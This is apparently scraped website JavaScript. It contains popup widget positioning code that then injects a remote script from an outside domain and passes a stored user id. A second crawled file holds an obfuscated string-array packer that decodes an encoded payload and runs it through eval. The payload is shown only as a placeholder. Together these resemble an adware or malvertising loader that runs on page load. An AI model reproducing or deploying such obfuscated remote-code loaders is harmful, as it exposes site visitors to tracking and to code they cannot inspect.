		if(width_devise <500 && !metaV){
			div_wrapper.append(style2);
		}
		setInterval(function(){
			border_block.style.display = "none";
			setTimeout(function () {
				border_block.style.display = "block";
			}, 20)
		}, 12000)
		
		if(!is_mobile && width_devise >= 500){
			if(message_side_position === 'right') {
				div_wrapper.style.right = "40px";
			}
			else if(message_side_position === 'left'){
				div_wrapper.style.left = "40px";
			}
		}
		else if (is_mobile && width_devise >= 500){
			if(message_side_position === 'right') {
				div_wrapper.style.right = "30px";
			}
			else if(message_side_position === 'left'){
				div_wrapper.style.left = "30px";
			}

			if(message_vertical_position ==="bottom"){
				div_wrapper.style.top = "unset";
				div_wrapper.style.bottom = "50px";
			}

			if(message_vertical_position ==="top"){
				div_wrapper.style.top = "50px";
				div_wrapper.style.bottom = "unset";
			}
		}
		else{
			if(message_side_position === 'right') {
				div_wrapper.style.right = "inset";
				div_wrapper.style.left = "50%";
			}
			else if(message_side_position === 'left'){
				div_wrapper.style.right = "inset";
				div_wrapper.style.left = "50%";
			}

			if(message_vertical_position ==="bottom"){
				div_wrapper.style.top = "unset";
				div_wrapper.style.bottom = "20px";
			}

			if(message_vertical_position ==="top"){
				div_wrapper.style.top = "20px";
				div_wrapper.style.bottom = "unset";
			}
		}
	}, delayed_first_impression * 1000);
	}

var e8bccadd44_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e8bccadd44('e8bccadd44_view_' + i) == null) {
		e8bccadd44_view_flag = i;
		break;
	}
}

var e8bccadd44_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e8bccadd44('e8bccadd44_click_' + i) == null) {
		e8bccadd44_click_flag = i;
		break;
	}
}

var e8bccadd44_close_flag = 0;
if (getCookie_e8bccadd44('e8bccadd44_close') == null) {
	e8bccadd44_close_flag = 1;
}

if (e8bccadd44_view_flag != 0 && e8bccadd44_click_flag != 0 && e8bccadd44_close_flag != 0) {
	var e8bccadd44_ud;
	try { e8bccadd44_ud = localStorage.getItem('e8bccadd44_uid'); } catch (e) { }
	
	var e8bccadd44_ims   = document.createElement("script");
	e8bccadd44_ims.type  = "text/javascript";
	e8bccadd44_ims.async = true;
	e8bccadd44_ims.src   = 'https://pndoms.com/piese/space.js?29457&mode=list&u=' + e8bccadd44_ud + '&r=' + Math.random();
	document.body.appendChild(e8bccadd44_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://drankticket.com/services/?id=176767
body_size: 1661
content:
var _0xc18e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe7c(d,e,f){var g=_0xc18e[2][_0xc18e[1]](_0xc18e[0]);var h=g[_0xc18e[3]](0,e);var i=g[_0xc18e[3]](0,f);var j=d[_0xc18e[1]](_0xc18e[0])[_0xc18e[10]]()[_0xc18e[9]](function(a,b,c){if(h[_0xc18e[4]](b)!==-1)return a+=h[_0xc18e[4]](b)*(Math[_0xc18e[8]](e,c))},0);var k=_0xc18e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc18e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe7c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",12,"nsLDQUaNR",28,5,5))